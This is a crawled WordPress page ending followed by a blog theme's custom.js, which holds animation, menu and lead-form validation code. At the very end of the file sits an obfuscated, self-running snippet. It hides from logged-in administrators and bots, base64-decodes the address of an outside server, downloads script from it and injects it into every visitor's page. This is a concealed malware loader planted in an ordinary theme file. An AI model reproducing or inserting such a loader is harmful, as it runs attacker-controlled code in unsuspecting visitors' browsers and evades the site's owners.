<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/blog.pragtech.co.in\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2731","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/blog.pragtech.co.in\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3486":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3486"],"delay":"4500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3486","key":"","session":false,"path":true,"time":"2 sec"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2733","size":"tiny","responsive_min_width":"340px","responsive_max_width":"500px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"9999999999999999999999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3486,"slug":"exit-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1766137967&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js
body_size: 2711
content:
(function ($) {

	/* ----------------------------------------------------------- */
	/*  WOW animation
	/* ----------------------------------------------------------- */
	wow = new WOW({
		animateClass: 'animated',
		offset: 100
	});
	wow.init();

	/* ----------------------------------------------------------- */
	/*  Pushdown content area if header image not exist
	/* ----------------------------------------------------------- */


	if ($('#imgbanner').length > 0) { // return's true if element is present
		$('#blogArchive').addClass('blogArchive_pushup');
	} else {
		$('#blogArchive').addClass('blogArchive_pushdown');
	}


	/* ----------------------------------------------------------- */
	/*  Hover dropdown menu
	/* ----------------------------------------------------------- */

	$('ul.nav li.dropdown').hover(function () {
		$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(200);
	}, function () {
		$(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(200);
	});

	var maxHeight = -1;
	jQuery('.post-item').each(function () {
		var str = jQuery(this).find('.excerpt').text();
		jQuery(this).find('.excerpt').text(str.substring(0, 100));

		maxHeight = maxHeight > jQuery(this).find('.title').height() ? maxHeight : jQuery(this).find('.title').height();

	});

	jQuery('.post-item').each(function () {
		jQuery(this).find('.title').height(maxHeight);
	});

}(jQuery));

jQuery(document).ready(function() {
	jQuery('#form_submit').on('click', function (e) {
		if (jQuery('#firstname').val() == "") {
			alert("Please enter your Firstname Name");
			return false
		}
		
		
		if(jQuery('#email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }
		
		
		e.preventDefault();
		jQuery.ajax({
			type: 'post',
			url: '/landingpage-zoho.php',
			data: jQuery('#zoho_form').serialize(),
			beforeSend: function () {
				//jQuery("#progressbar").css("display", "block");
			},
			success: function (data) {
				console.log('data: ');
				console.log(data);
				//jQuery("#progressbar").css("display", "none");
				var form_data = data.substring(data.lastIndexOf("(") + 1, data.lastIndexOf(")"));
				console.log(form_data);

				if (form_data == "true") {
					window.location.replace('http://www.pragtech.co.in/ppc/odoo_features1.html');
				} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});

window.addEventListener("hashchange", function () {
    window.scrollTo(window.scrollX, window.scrollY - 100);
});


var open = true;
	jQuery(document).ready(function () {
		 if (open == true){
			 open = false;
		 /*--$(window).load(function(){        
          $('#myModal').modal('show');
        })--*/
			 setTimeout(function(){
				 jQuery('#myModal').modal('show');},8000);
		 }
	});










// The function actually applying the offset
function offsetAnchor() {
  if (location.hash.length !== 0) {
    window.scrollTo(window.scrollX, window.scrollY - 170);
  }
}

// Captures click events of all a elements with href starting with #
jQuery(document).on('click', 'a[href^="#"]', function(event) {
	
  // Click events are captured before hashchanges. Timeout
  // causes offsetAnchor to be called after the page jump.
  window.setTimeout(function() {
    offsetAnchor();
  }, 0);
});

// Set the offset when entering page with hash present in the url
window.setTimeout(offsetAnchor, 0);





	  jQuery(document).ready(function () {
  jQuery('#exit-popup #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#exit-popup #form-submit1').on('click', function (e) {
		
		if (jQuery('#exit-popup #name').val() == "") {
			alert("Please enter your Name");
			return false
		}
		
		
		if(jQuery('#exit-popup #email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#exit-popup #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }

               if(jQuery('#exit-popup #phone').val() == "" ){
              alert("Please enter your Phone number.");
             return false
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/landingpage-zoho.php',
                data: jQuery('#exit-popup #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#exit-popup #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#exit-popup #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String=="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('https://blog.pragtech.co.in/thank-you/');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});



jQuery(document).ready(function () {
  jQuery('#odoo-13-exit-popup-blog #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#odoo-13-exit-popup-blog #form-submit1').on('click', function (e) {
		
		if (jQuery('#odoo-13-exit-popup-blog #name').val() == "") {
			alert("Please enter your Name");
			return false
		}
		
		
		if(jQuery('#odoo-13-exit-popup-blog #email').val() == "" ){
                alert("Please enter your Email id.");
                return false
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#odoo-13-exit-popup-blog #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false
                           }

               if(jQuery('#odoo-13-exit-popup-blog #phone').val() == "" ){
              alert("Please enter your Phone number.");
             return false
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/landingpage-zoho.php',
                data: jQuery('#odoo-13-exit-popup-blog #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#odoo-13-exit-popup-blog #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#odoo-13-exit-popup-blog #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String=="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('https://www.pragtech.co.in/thanks.html');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});





// Blog PDF Download


	  jQuery(document).ready(function () {
  jQuery('#blog-pdf-download #phone').keyup(function() {
       if (this.value.match(/[^0-9]/g)) {
      this.value = this.value.replace(/[^0-9]/g, '');
    }
   });



	jQuery('#blog-pdf-download #form-submit1').on('click', function (e) {
		
		if (jQuery('#blog-pdf-download #name').val() === "") {
			alert("Please enter your Name");
			return false;
		}
		
		
		if(jQuery('#blog-pdf-download #email').val() === "" ){
                alert("Please enter your Email id.");
                return false;
            }
		
		
		var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                        var email = jQuery('#blog-pdf-download #email').val();
                      if(!(regex.test(email))){
                         alert("Please Enter Valid Email Id");
                              return false;
                           }

               if(jQuery('#blog-pdf-download #phone').val() === "" ){
              alert("Please enter your Phone number.");
             return false;
         }
		
		
            e.preventDefault();
            jQuery.ajax({
                type: 'post',
                url: '/zoho.php',
                data: jQuery('#blog-pdf-download #zoho_form').serialize(),
                               beforeSend: function() {
                                          jQuery("#blog-pdf-download #progressbar").css("display","block");
                                },
                success: function (data) {
                                                 jQuery("#blog-pdf-download #progressbar").css("display","none");
                        var String=data.substring(data.lastIndexOf("(")+1,data.lastIndexOf(")"));

                                                if(String==="true"){

                  //alert("Thank you for contacting us.We will get back to you soon.");(new Image()).src="//www.googleadservices.com/pagead/conversion/877586480/?label=qMBtCPH_gmkQsNC7ogM&guid=ON&script=0";
			
				  window.location.replace('http://www.blog.pragtech.co.in/');
										
                                            
} else {
					alert("server error!! please try again");
				}
			}

		});


	});

});


//Dynamic Blog PDF - Lead Source 




 ;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();